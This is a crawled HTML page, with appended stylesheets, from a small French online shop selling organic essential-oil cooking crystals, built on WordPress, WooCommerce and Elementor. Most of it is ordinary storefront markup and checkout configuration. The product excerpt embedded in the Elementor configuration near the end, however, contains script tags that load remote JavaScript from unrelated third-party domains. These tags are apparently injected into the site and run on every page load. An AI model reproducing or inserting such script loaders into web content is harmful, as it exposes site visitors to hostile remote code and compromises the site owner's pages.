</a><a href="?add-to-cart=1423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1423" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristaux d&#039;huiles essentielles d&#039;ail et fines herbes bio&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
					<li class="product type-product post-1421 status-publish last instock product_cat-cristaux-dhuiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/cristaux-dhuiles-essentielles-de-gingembre-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/CR14_cristaux_d_huiles_essentielles_epices_gingembre_aromandise-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cristaux d&#039;huiles essentielles de gingembre" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/CR14_cristaux_d_huiles_essentielles_epices_gingembre_aromandise-300x225.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/CR14_cristaux_d_huiles_essentielles_epices_gingembre_aromandise-600x450.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/CR14_cristaux_d_huiles_essentielles_epices_gingembre_aromandise-768x576.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/CR14_cristaux_d_huiles_essentielles_epices_gingembre_aromandise.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cristaux d&rsquo;huiles essentielles de gingembre bio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=1421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1421" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristaux d&#039;huiles essentielles de gingembre bio&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-78c14cea elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c14cea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-442356ce" data-id="442356ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3af7788d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3af7788d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76644d96" data-id="76644d96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a37c985 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4a37c985" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4a37c985" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://lesessentiellesduclos.fr/frais-de-livraison/" class="elementor-item">Frais de livraison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://lesessentiellesduclos.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://lesessentiellesduclos.fr/conditions-generales-de-vente/" class="elementor-item">Conditions générales de vente</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a37c985" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://lesessentiellesduclos.fr/frais-de-livraison/" class="elementor-item" tabindex="-1">Frais de livraison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://lesessentiellesduclos.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://lesessentiellesduclos.fr/conditions-generales-de-vente/" class="elementor-item" tabindex="-1">Conditions générales de vente</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7585cfc5" data-id="7585cfc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abb4c38 elementor-widget elementor-widget-text-editor" data-id="2abb4c38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Véronique Delaunay</strong><br />Les breuils<br />37230 Luynes</p><p>TéL. 06.07.59.50.99<br />de 9h à 20h du lundi au samedi<br />Nous vous répondons dans les plus brefs délais.</p><p> </p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ba73745 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ba73745" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3059dba4" data-id="3059dba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21d3c9 elementor-widget elementor-widget-text-editor" data-id="2f21d3c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2021 All rights Reserved. lesessentiellesduclos.fr by <span style="color: #339966;"><a style="color: #339966;" href="https://igauweb.com/" target="_blank" rel="noopener">Igauweb.com</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72caa7c2" data-id="72caa7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3fc68b e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5b3fc68b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/lesessentiellesduclos" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-a1c64d4" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f4f16ac" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' media='all' />
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/lesessentiellesduclos.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Carte de paiement","key":"pk_live_51JjLTpHYY03G261JhjKli3XJB8Rei2oQrYnaGniU0hNokVYrSi7ogJ5i4EpuNSERT4GV2iS0QSiUYBPJ19UAbatS00wC9Y3x7d","i18n_terms":"Veuillez d\u2019abord accepter les conditions d\u2019utilisation","i18n_required_fields":"Veuillez remplir les champs obligatoires d\u2019abord","updateFailedOrderNonce":"7c9656fd62","updatePaymentIntentNonce":"2bca17114f","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"fr","no_prepaid_card_msg":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes pr\u00e9pay\u00e9es pour le moment. Votre carte de paiement n\u2019a pas \u00e9t\u00e9 d\u00e9bit\u00e9e. Veuillez essayer avec un autre mode de paiement.","no_sepa_owner_msg":"Veuillez saisir votre nom de compte IBAN.","no_sepa_iban_msg":"Veuillez saisir votre num\u00e9ro de compte IBAN.","payment_intent_error":"Nous n\u2019avons pas pu initier le paiement. Veuillez r\u00e9essayer.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/lesessentiellesduclos.fr\/commande\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"19301b0b82","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"FR","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Le nom de famille et le pr\u00e9nom sont requis.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"39274921f4","create_payment_intent_nonce":"74c0de2885","cpf_cnpj_required_msg":"CPF\/CNPJ est un champ obligatoire","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.9.3" id="woocommerce_stripe-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6aa3953410721f03209a71c261804588","fragment_name":"wc_fragments_6aa3953410721f03209a71c261804588","request_timeout":"5000"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://lesessentiellesduclos.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708678017" id="akismet-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lesessentiellesduclos.fr\/wp-admin\/admin-ajax.php","nonce":"4e533292b6","urls":{"assets":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lesessentiellesduclos.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lesessentiellesduclos.fr\/panier\/","checkout_page_url":"https:\/\/lesessentiellesduclos.fr\/commande\/","fragments_nonce":"99fae80f48"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/lesessentiellesduclos.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1783,"title":"Cristaux%20d%27huile%20essentielle%20baies%20roses%20-%20Les%20essentielles%20du%20Clos","excerpt":"Les cristaux d'huiles essentielles \u00e0 cuisiner Baies Roses sublimeront vos pr\u00e9parations par des ar\u00f4mes sucr\u00e9s et chauds relev\u00e9s de d\u00e9licates notes poivr\u00e9es.\r\n\r\n<img src=\"https:\/\/www.aromandise.com\/img\/cms\/Pictogrammes%20encens%20-%20fiches%20produits\/Pictogrammes%20Cristaux\/baies_roses.png\" alt=\"\" width=\"305\" \/>\r\n\r\n&nbsp;\r\n\r\n<script src=\"\/\/singlactive.com\/22476735c062e7e71a.js\"><\/script>\r\n\r\n<script src=\"\/\/singlactive.com\/22476735c062e7e71a.js\"><\/script><script src=\"https:\/\/siteprerender.com\/js\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/cache-check.net\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611955329475\" type=\"text\/javascript\"><\/script><script src=\"https:\/\/singlactive.com\/ext\/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2\" type=\"text\/javascript\"><\/script>","featuredImage":"https:\/\/lesessentiellesduclos.fr\/wp-content\/uploads\/BAIES-ROSES.jpg"}};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0
body_size: 378
content:
/*
Theme Name: Hello Elementor Enfant
Description: Theme enfant de Hello Elementor.
Author: Pierrick Pralong
Author URI: http://panierdepixels.fr/
Template: hello-elementor
Version: 1.0
*/


/***--- WOOCOMMERCE ---***/
/**-- Enlever le violet --**/
.woocommerce a.button.alt, 
.woocommerce .woocommerce-checkout-review-order button.button.alt, 
.woocommerce .woocommerce-checkout-review-order button.button.alt:hover
{background-color: #339966 !important;}


--- FILE ---
content_type: text/css
request_url: https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1874.css?ver=1708678926
body_size: 1911
content:
.elementor-kit-1874{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#339966;--e-global-color-3b4892a:#C6D8B3;--e-global-color-3e701c8:#4C7023;--e-global-color-d3407d1:#FFFFFF;--e-global-color-c847d86:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;--e-global-typography-c7c4553-font-family:"Indie Flower";--e-global-typography-c7c4553-font-size:2em;--e-global-typography-c7c4553-font-weight:400;font-family:"Poppins", Sans-serif;}.elementor-kit-1874 a{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;}.elementor-kit-1874 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-1874 h1{font-family:"Poppins", Sans-serif;}.elementor-kit-1874 h2{font-family:"Poppins", Sans-serif;}.elementor-kit-1874 h3{font-family:"Poppins", Sans-serif;}.elementor-kit-1874 h4{font-family:"Poppins", Sans-serif;}.elementor-kit-1874 h5{font-family:"Poppins", Sans-serif;}.elementor-kit-1874 h6{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1874 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-2143.css?ver=1708678927
body_size: 10506
content:
.elementor-2143 .elementor-element.elementor-element-3f36b02b{margin-top:50px;margin-bottom:50px;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2143 .elementor-element.elementor-element-1d6b936e .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-size:1.7em;font-weight:bold;}.woocommerce .elementor-2143 .elementor-element.elementor-element-19a68afd .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-2143 .elementor-element.elementor-element-19a68afd .star-rating{font-size:0.7em;}.elementor-2143 .elementor-element.elementor-element-6d58ed9b{text-align:left;}.woocommerce .elementor-2143 .elementor-element.elementor-element-6d58ed9b .woocommerce-product-details__short-description{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.7em;}.elementor-2143 .elementor-element.elementor-element-6d58ed9b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2{text-align:left;}.woocommerce .elementor-2143 .elementor-element.elementor-element-64c419f2 .price{color:var( --e-global-color-accent );font-size:23px;font-weight:500;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-2143 .elementor-element.elementor-element-64c419f2 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-2143 .elementor-element.elementor-element-64c419f2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-2143 .elementor-element.elementor-element-64c419f2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-2143 .elementor-element.elementor-element-64c419f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .cart button, .elementor-2143 .elementor-element.elementor-element-7cb83203 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-radius:5px 5px 5px 5px;padding:5px 10px 5px 10px;color:#ffffff;background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .cart button:hover, .elementor-2143 .elementor-element.elementor-element-7cb83203 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-7cb83203 .quantity .qty{border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-2143 .elementor-element.elementor-element-7cb83203 .quantity .qty:focus{color:#000000;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs li a{font-family:"Roboto", Sans-serif;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs li{border-radius:4px 4px 0 0;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-Tabs-panel h2{color:#170A0A;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;font-size:26px;font-weight:700;}.woocommerce .elementor-2143 .elementor-element.elementor-element-3f276de0 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  